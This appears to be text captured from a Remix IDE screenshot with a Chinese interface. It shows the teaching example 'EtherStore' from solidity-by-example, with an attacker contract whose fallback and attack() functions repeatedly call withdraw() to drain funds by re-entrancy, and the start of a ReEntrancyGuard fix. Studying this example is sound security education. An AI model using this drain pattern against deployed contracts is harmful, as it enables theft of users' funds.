 合约 (由 Remix 编译)
EtherStore - solidity-by-example/66.
部署
Calldata
参数
transact
发布到 IPFS
或
At Address
加载此地址的合约
6
已记录的交易
76
已部署的合约
ETHERSTORE AT 0XB9E...C6D
Balance: 1 ETH
deposit
withdraw
balances
address
0: uint256: 1000000000000000000
getBalance
0: uint256: 1000000000000000000
Low level interactions
56
57 // 当EtherStore向此合约发送以太币时，将调用Fallback函数。
58 fallback() external payable {
59 if (address(etherStore).balance >= 1 ether) {
60 etherStore.withdraw();
61 }
62 }
63
64 function attack() external payable {
65 require(msg.value >= 1 ether);
66 etherStore.deposit{value: 1 ether}();
67 etherStore.withdraw();
68 }
69
70 // 辅助函数，用来检查此合同的余额
71 function getBalance() public view returns (uint) {
72 return address(this).balance;
73 }
74 }
75
76 contract ReEntrancyGuard {
77 bool internal locked;
78
79 modifier noReentrant() {
80 require(!locked, "No re-entrancy");
81 locked = true;
82 _;
83 locked = false;
0
监听所有交易
按交易哈希或地址搜索
input 0xd0e...30db0
decoded input {}
decoded output {}
logs []
val 1000000000000000000 wei